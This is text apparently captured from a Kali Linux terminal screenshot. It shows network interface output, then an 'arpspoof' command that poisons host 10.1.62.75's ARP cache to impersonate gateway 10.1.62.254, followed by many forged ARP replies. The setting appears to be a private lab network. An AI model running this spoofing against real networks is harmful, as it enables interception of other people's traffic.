 kali@kali: ~
06:14 AM
73%
kali@kali: ~
File Actions Edit View Help
TX packets 12  bytes 556 (556.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali:~$ ping baidu.com
ping: baidu.com: Temporary failure in name resolution
kali@kali:~$ ping
ping: usage error: Destination address required
kali@kali:~$ sudo ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
ether 02:42:48:60:90:93  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.1.62.77  netmask 255.255.255.0  broadcast 10.1.62.255
inet6 fe80::20c:29ff:fe5f:12bc  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:5f:12:bc  txqueuelen 1000  (Ethernet)
RX packets 3276  bytes 283156 (276.5 KiB)
RX errors 0  dropped 350  overruns 0  frame 0
TX packets 266  bytes 33974 (33.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 24  bytes 1264 (1.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 24  bytes 1264 (1.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali:~$ sudo arpspoof -i eth0 -t 10.1.62.75 10.1.62.254
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
^[O0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc
0:c:29:5f:12:bc 6c:2:e0:6a:77:2e 0806 42: arp reply 10.1.62.254 is-at 0:c:29:5f:12:bc